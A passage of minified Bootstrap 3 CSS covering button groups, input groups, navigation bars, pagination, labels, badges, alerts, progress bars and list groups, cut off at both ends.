rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active 